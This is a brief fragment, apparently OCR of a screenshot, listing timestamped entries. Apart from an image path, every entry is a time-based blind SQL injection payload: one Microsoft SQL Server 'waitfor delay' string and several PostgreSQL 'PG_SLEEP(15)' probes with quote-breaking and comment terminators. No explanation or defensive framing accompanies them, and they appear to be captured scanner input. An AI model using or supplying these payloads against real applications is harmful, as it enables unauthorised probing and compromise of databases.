
 waitfor delay '0:0:15' --
11/17/2025 7:33 PM
9=(SELECT 459 FROM PG_SLEEP(15))--
11/17/2025 7:33 PM
0=(SELECT 30 FROM PG_SLEEP(15))--
11/17/2025 7:33 PM
974=(SELECT 974 FROM PG_SLEEP(15))--
11/17/2025 7:33 PM
' OR 556=(SELECT 556 FROM PG_SLEEP(15))--
11/17/2025 7:33 PM
') OR 79=(SELECT 79 FROM PG_SLEEP(15))--